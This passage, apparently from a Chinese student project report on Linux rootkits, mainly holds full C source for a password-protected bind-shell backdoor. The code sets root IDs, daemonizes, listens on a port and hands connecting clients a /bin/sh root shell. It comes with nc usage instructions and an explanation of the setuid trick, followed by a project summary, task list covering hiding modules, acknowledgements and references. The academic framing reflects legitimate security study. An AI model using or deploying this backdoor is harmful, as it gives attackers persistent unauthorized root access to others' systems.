#include <netinet/in.h>
#include <signal.h>
#define ENTERPASS "Enter your password: (exit for exit)"
#define WELCOME "Welcome to shell\r\nlet's do it:\r\n"
#define PASSWORD "cnbct"
#define EXITCODE "exit"
//参数1为端口号
//我们的程序相当于一个运行在宿主机上的服务器，接受我们的命令输入
int main(int argc, char **argv)
{
struct sockaddr_in s_addr;
struct sockaddr_in c_addr;
char buf[1024];
pid_t pid;
int sock_descriptor,temp_sock_descriptor,c_addrsize;
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
//若非两个参数，则报错
if (argc!=2)
{
printf("=================================\r\n");
printf("|xbind.c by xy7[B.C.T]\r\n");
printf("|Usage:\r\n");
printf("|./xbind 1985\r\n");
printf("|nc -vv targetIP 1985\r\n");
printf("|enter the password to get shell\r\n");
printf("|Have a nice day;)\r\n");
printf("=================================\r\n");
exit(1);
}
signal(SIGCHLD, SIG_IGN);// ignore the death of child process
if (fork())
{
//父进程执行，然后子进程开始，爷进程结束
exit(0);
}
//以下是子进程的代码
//这个socket是TCP模式的
//若socket创建失败，则退出
if ((sock_descriptor=socket(AF_INET,SOCK_STREAM,0))==-1)
{
printf("socket failed!\n");
exit(1);
}
memset(&s_addr,0,sizeof(s_addr));
//设置服务器协议，IP和端口
s_addr.sin_family=AF_INET;
s_addr.sin_addr.s_addr=htonl(INADDR_ANY);
s_addr.sin_port=htons(atoi(argv[1]));
//将socket与服务器地址信息绑定
if (bind(sock_descriptor,(struct sockaddr *)&s_addr,sizeof(s_addr))==-1)
{
printf("bind failed!\n");
exit(1);
}
//socket开启监听模式，最多可监听连接数为20
if (listen(sock_descriptor,20)==-1)//accept 20 connections
{
printf("listen failed!\n");
exit(1);
}
c_addrsize=sizeof(c_addr);
//我们的程序相当于一个运行在宿主机上的服务器，接受我们的命令输入。因此客户端信息为空代表任意客户端
//recv
while(1)
{
temp_sock_descriptor=accept(sock_descriptor,(struct sockaddr *)&c_addr,&c_addrsize);
//i++;
pid=fork();
//父进程创建新进程，开启分段执行
if (pid>0)
{
//父进程执行，返回子进程pid
close(temp_sock_descriptor);
//exit(0);
}
else if (pid==0)
{
//子进程执行，返回0
//输出 请输入密码
close(sock_descriptor);
write(temp_sock_descriptor, ENTERPASS, strlen(ENTERPASS));
memset(buf, '\0', 1024);
//读入密码
recv(temp_sock_descriptor, buf, 1024, 0);
if(strncmp(buf,EXITCODE,4)==0){
write(temp_sock_descriptor, "exit\n", 5);
close(temp_sock_descriptor);
exit(0);
}
if (strncmp(buf,PASSWORD,5) !=0)
{
//密码错误，结束子进程
write(temp_sock_descriptor, "pass error\n", 11);
close(temp_sock_descriptor);
exit(1);
}

//输出欢迎信息
write(temp_sock_descriptor, WELCOME, strlen(WELCOME));
//复制文件描述符
//将 文件描述符0，1，2都关闭，然后指向temp，temp文件的引用计数为4
dup2(temp_sock_descriptor,0);
dup2(temp_sock_descriptor,1);
dup2(temp_sock_descriptor,2);
//打开一个root shell
execl("/bin/sh", "sh", (char *) 0);
//关闭temp，不过文件描述符0，1，2都指向.temp引用计数为3
close(temp_sock_descriptor);
exit(0);
}
else
{
exit(1);
}
}
close(sock_descriptor);
return 0;
}
execl("/bin/sh", "sh", (char *) 0);这个指令用于弹出一个shell，由于我们在编译程序时使用的是root权限，并且为这个程序设置了setuid位，使得普通用户在使用时的euid为root，程序中有setuid(0);setgid(0);seteuid(0);setegid(0);这些操作让我们的进程的ruid成为root，那么我们通过execl("/bin/sh", "sh", (char *) 0);获得shell的权限是以ruid来决定的，因此我们获得了root shell。

五. 总结
为了学习Linux系统的架构，源码，以及安全，我们研究了Rootkit技术，整个Rootkit技术让我们对整个Linux系统的细节有了更深层次的理解，可以说在学习Rootkit技术的过程中，我们知道了唯有控制整个系统的制高点，才能真正对系统安全做出保障。而Rootkit入侵技术与Rootkit检测技术，正是我们Linux系统安全矛与盾的两面，想要让自己的Rootkit更加隐蔽唯有更加了解检测技术的运作机理，而想要保障系统安全，更要彻底了解Rootkit所应用的技术。通过这些时间对Rootkit及其扫描技术的调研与分析，我们对Rootkit的运作机理更加了解，同时对Linux系统安全充满了浓厚的兴趣。在系统攻击者和系统保卫者的道路上，我们还有很长的路要走。
整个工程实践，我们组每个同学都发挥了自己的作用，完成了组织给予的任务。以下是任务分工：
开题报告： 叶晓曦
需求分析： 张力子
中期报告： 周启航
中期调研报告： 叶晓曦
Knark Rootkit调研：张力子
SuckitRootkit调研：周启航
Adore-ng调研： 都威
WNPS调研： 石华北
DoDo’s Rootkit调研： 叶晓曦
自制Rootkit后门模块：周启航
自制Rootkit端口信息隐藏模块：周启航 都威
自制Rootkit文件进程隐藏模块：石华北
自制Rootkit模块隐藏模块： 张力子
扫描工具调研： 周启航 都威
结题报告： 周启航
结题总结： 周启航

致谢
在本阶段学习即将结束之前，在工程实践将近尾声之际，我衷心感谢我的导师郭燕郭老师。郭燕老师以她明快的教学风格吸引着我们，让我们在学习以及调研工程实践的过程中受益良多，每次在遭遇困难的时候都有郭老师的鼓励陪伴着我们的左右，郭老师时常为我们提供我们所不能察觉到的资料，为我们工程实践的推进做出了巨大的贡献。郭老师与学生共进退，待学生若朋友的治学风格，渊博的学识，深厚的理论素养更是时常鼓舞着我们在系统安全方向披荆斩棘，克服万难。在研一阶段，郭老师的课程《网络与系统安全风险评估》更是为我们的工程实践提供了极大的指导。再次向敬爱的郭老师致以真挚的敬意和衷心的感谢。
同时，还要感谢Rootkit工作小队的各位成员，没有大家的积极配合，努力进取，就没有我们工程实践的顺利完成，大家使用宝贵的休息时间投入到整个Rootkit工作之中来，让工程实践进展顺利，实在是感谢大家为之所做的杰出贡献。
最后，感谢兄弟工程实践的组长柴玉龙同学，在我们工程实践的进展中，为我们提供了许多知识和技术，为我们指点迷津，乐于分享知识与技术，带领大家共同进步，再次致以谢意。

参考资料
- 《网络和系统安全风险评估》 郭燕 2014年4月
- 《程序员的自我修养——链接、装载与库》 俞甲子 石凡 潘爱民著 2013年5月11次印刷版
- 《网络安全高级软件编程技术》 吴功宜等著 清华大学出版社 2010年4月第一版
- 《深入理解Linux内核 第二版》 DanielP. Bovet著 中国电力出版社2008年出版
- 《Linux命令、编辑器与shell编程（第三版）》 Mark G. Sobell著 清华大学出版社
- 《Unix环境高级编程》 理查德·史蒂文斯 拉戈著 人民邮电出版社
- 《Adore-ng-0.56 rootkit黑客软件剖析》
- 《LINUX内核ROOTKIT的分析及实现》 刘传 上海交大
- 《LKM后门综述》 袁源 西北工业大学
- 《Rootkit隐藏技术与检测方法研究》 姜辉 杨峰 段海新著 清华大学
- 《基于LKM的Linux安全检测器的设计与实现》 袁源 西北工业大学
- 《由浅入深Linux 后门sk13完全分析》 王雪冰 郑州大学 @黑器攻防
- 《Intruders in UNIX systems. Detection,prevention and removal of rootkits》 Andrzej Dereszowski CERT Polska著
- 《Detecting and Categorizing Kernel-Level Rootkits to Aid Future Detection》 John G Levine等著
- 《Kernel Patching Without LKM》 Phrack Inc. ，http://phrack.org/issues/58/7.html
- 《Linux下的RootKit简单介绍与分析》 闹市行者著。 http://staronmytop.blog.51cto.com/6366057/1119475
- 《手把手教你写LKM rootkit之杀不死的pid&root后门》 l4wl137著。http://www.cnblogs.com/l137/p/3480671.html
- 《rootkit:在隐藏模块的基础上隐藏进程》 人若无名著 。http://www.cnblogs.com/justcxtoworld/archive/2013/05/01/3053554.html
- 《WRITING A SIMPLE ROOTKIT FOR LINUX》 Ormi著 http://w3.cs.jmu.edu/kirkpams/550-f12/papers/linux_rootkit.pdf

